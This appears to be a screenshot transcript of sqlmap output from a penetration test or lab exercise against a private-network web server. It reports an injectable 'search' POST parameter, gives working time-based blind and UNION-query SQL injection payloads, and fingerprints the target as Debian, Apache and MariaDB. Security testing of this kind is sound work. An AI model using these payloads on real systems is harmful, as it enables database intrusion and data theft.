 sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 2196 FROM (SELECT(SLEEP(5)))msmX) AND 'hjmV'='hjmV
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b6a71,0x594e58646a6c4d4a6e466e4c63527a78436161775a7561785673624e
5634b505a436c467a,0x71786a7071),NULL,NULL,NULL-- -
---
[21:32:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:32:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.130.150'
[*] ending @ 21:32:52 /2025-06-16/
KALI